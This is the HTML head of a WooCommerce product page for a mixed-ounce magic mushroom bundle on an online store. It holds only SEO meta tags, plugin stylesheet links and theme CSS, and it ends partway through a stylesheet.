

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/
body_size: 49374
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" prefix="og: https://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
    <meta id="siteViewport" name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Mix &amp; Match Ounces - $$$ - Get Magic Mushrooms</title>
<meta name="description" content="Looking for variety? Our Mix &amp; Match Ounces has you covered! Grab 4x (7g) of any of our Potent to Very Potent strains at the same price as an ounce."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Mix &amp; Match Ounces - $$$ - Get Magic Mushrooms" />
<meta property="og:description" content="Looking for variety? Our Mix &amp; Match Ounces has you covered! Grab 4x (7g) of any of our Potent to Very Potent strains at the same price as an ounce." />
<meta property="og:url" content="https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/" />
<meta property="og:site_name" content="Get Magic Mushrooms" />
<meta property="og:updated_time" content="2024-09-29T15:15:49-07:00" />
<meta property="og:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1.png" />
<meta property="og:image:secure_url" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1.png" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="mix &amp; match" />
<meta property="og:image:type" content="image/png" />
<meta property="product:brand" content="Dried Mushrooms" />
<meta property="product:price:amount" content="129.99" />
<meta property="product:price:currency" content="CAD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mix &amp; Match Ounces - $$$ - Get Magic Mushrooms" />
<meta name="twitter:description" content="Looking for variety? Our Mix &amp; Match Ounces has you covered! Grab 4x (7g) of any of our Potent to Very Potent strains at the same price as an ounce." />
<meta name="twitter:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;129.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.8.0');</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Feed" href="https://www.getmagicmushrooms.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Comments Feed" href="https://www.getmagicmushrooms.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fproduct%2Fmix-match-ounces-potent%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fproduct%2Fmix-match-ounces-potent%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cfw-blocks-styles-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/checkout-for-woocommerce/build/css/blocks-styles.css?ver=a1d32077b0abb8a3a7f2a2a546cab77c' type='text/css' media='all' />
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.18.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.getmagicmushrooms.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.getmagicmushrooms.co/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.getmagicmushrooms.co/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--cera-black: cera black;--wp--preset--font-family--cera-regular: cera regular;--wp--preset--font-family--cera-round-pro: Cera Round Pro;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-cera-black-font-family{font-family: var(--wp--preset--font-family--cera-black) !important;}.has-cera-regular-font-family{font-family: var(--wp--preset--font-family--cera-regular) !important;}.has-cera-round-pro-font-family{font-family: var(--wp--preset--font-family--cera-round-pro) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='acoplw-style-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/css/frontend.css?ver=1.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl.carousel.min.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-owl-carousel-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl-carousel-enhanced.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='payment-load-balancer-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/css/payment-load-balancer-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcsob-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.9' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #2B2167;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
/*# sourceURL=wcsob-inline-css */
</style>
<link rel='stylesheet' id='stock-management-woocommerce-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/css/stock-management-woocommerce-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-cancel-on-hold-orders-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-cancel-on-hold-orders/public/css/woo-cancel-on-hold-orders-public.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='flower-label-download-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-item-label-download/public/css/flower-label-download-public.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-cstyle-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-custom-swatches/assets/css/styles.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-mnm-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/mnm-frontend.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767497267' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:60px;
--wvs-single-product-item-height:60px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='raf-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/css/raf.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='inter-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/fonts/inter.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/css/bootstrap.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='healfio-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
<style id='healfio-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
/*# sourceURL=healfio-inline-css */
</style>
<link rel='stylesheet' id='wc-mnm-checkout-blocks-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/blocks/checkout-blocks.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio/style.css?ver=6.9' type='text/css' media='all' />
<style id='parent-style-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
/*# sourceURL=parent-style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='cartpops-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/css/frontend.min.css?ver=1.5.39' type='text/css' media='all' />
<style id='cartpops-frontend-inline-css' type='text/css'>
:root {
		--color-cpops-text-primary: #26180a;
		--color-cpops-text-secondary: #464646;
		--color-cpops-text-tertiary: #7a7a7a;
		--color-cpops-accent-color: #000000;
